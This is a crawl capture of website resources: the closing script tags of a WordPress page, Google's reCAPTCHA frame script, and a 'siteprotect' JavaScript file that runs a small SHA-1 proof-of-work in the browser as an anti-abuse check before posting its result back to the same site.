src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_4cae84ee0f61f2e29e302dc8d82e2f7d.php?ver=3.1.3' id='convertkit-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>  <script defer src="[data-uri]"></script> <script type='text/javascript' src='https://workingmumkitty.com/siteprotect/hashcash.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NDjsnzmHdRqY-U7xcUpDeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860429073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://workingmumkitty.com/siteprotect/hashcash.js
body_size: 3142
content:
(function(){"use strict";var Sha1={};Sha1.hash=function(msg){var K=[1518500249,1859775393,2400959708,3395469782];msg+=String.fromCharCode(128);var l=msg.length/4+2;var N=Math.ceil(l/16);var M=new Array(N);for(var i=0;i<N;i++){M[i]=new Array(16);for(var j=0;j<16;j++){M[i][j]=msg.charCodeAt(i*64+j*4)<<24|msg.charCodeAt(i*64+j*4+1)<<16|msg.charCodeAt(i*64+j*4+2)<<8|msg.charCodeAt(i*64+j*4+3)}}M[N-1][14]=(msg.length-1)*8/Math.pow(2,32);M[N-1][14]=Math.floor(M[N-1][14]);M[N-1][15]=(msg.length-1)*8&4294967295;var H0=1732584193;var H1=4023233417;var H2=2562383102;var H3=271733878;var H4=3285377520;var W=new Array(80);var a,b,c,d,e;for(var i=0;i<N;i++){for(var t=0;t<16;t++)W[t]=M[i][t];for(var t=16;t<80;t++)W[t]=Sha1.ROTL(W[t-3]^W[t-8]^W[t-14]^W[t-16],1);a=H0;b=H1;c=H2;d=H3;e=H4;for(var t=0;t<80;t++){var s=Math.floor(t/20);var T=Sha1.ROTL(a,5)+Sha1.f(s,b,c,d)+e+K[s]+W[t]&4294967295;e=d;d=c;c=Sha1.ROTL(b,30);b=a;a=T}H0=H0+a&4294967295;H1=H1+b&4294967295;H2=H2+c&4294967295;H3=H3+d&4294967295;H4=H4+e&4294967295}return Sha1.toHexStr(H0)+Sha1.toHexStr(H1)+Sha1.toHexStr(H2)+Sha1.toHexStr(H3)+Sha1.toHexStr(H4)};Sha1.f=function(s,x,y,z){switch(s){case 0:return x&y^~x&z;case 1:return x^y^z;case 2:return x&y^x&z^y&z;case 3:return x^y^z}};Sha1.ROTL=function(x,n){return x<<n|x>>>32-n};Sha1.toHexStr=function(n){var s="",v;for(var i=7;i>=0;i--){v=n>>>i*4&15;s+=v.toString(16)}return s};var leadingZeroesTable={0:4,1:3,2:2,3:2,4:1,5:1,6:1,7:1,8:0,9:0,a:0,b:0,c:0,d:0,e:0,f:0};var incrementTable={0:"1",1:"2",2:"3",3:"4",4:"5",5:"6",6:"7",7:"8",8:"9",9:"a",a:"b",b:"c",c:"d",d:"e",e:"f"};function countLeadingZeroes(s){var zeroes=0;var i=0;while(i<s.length){var c=s.charAt(i);zeroes+=leadingZeroesTable[c];if(c!="0")break;i++}return zeroes}function increment(s){if(s.length==0)return"0";var c=s.charAt(0);var rest=s.slice(1);if(c=="f")return"0"+increment(rest);else return incrementTable[c]+rest}function hashcash(salt,zeroes){var buf="0";return function(iterations){var hash;while(iterations>0){hash=Sha1.hash(salt+buf,0);var lz=countLeadingZeroes(hash);if(lz>=zeroes)return buf;buf=increment(buf);iterations--}return false}}function hashcashBG(salt,zeroes,donecb){var iterations=100;var delay=1;var processor=hashcash(salt,zeroes);var f=function(){var buf=processor(iterations);if(buf){donecb(buf)}else{setTimeout(f,delay)}};f()}function hashcashCallback(stamp,buf){var data="stamp="+stamp+"&buf="+buf;var xhttp=new XMLHttpRequest;xhttp.onreadystatechange=function(){if(xhttp.readyState==XMLHttpRequest.DONE){var status=xhttp.status;if(status===0||status>=200&&status<400){var ddos_reload=document.getElementById("siteprotect_ddos_reload");if(ddos_reload){location.reload(true)}}else{var ddos_reload=document.getElementById("siteprotect_ddos_reload");if(ddos_reload){ddos_reload.innerHTML='Unable Verify, <a href="#" onclick="location.reload()">Click Here to Try Again</a>'}}}};xhttp.open("POST","/siteprotect-verify",true);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send(data)}var stamp="ab878273f5d0a7dd19e7932d";var zeroes="10";hashcashBG(stamp,zeroes,function(buf){hashcashCallback(stamp,buf)})})();
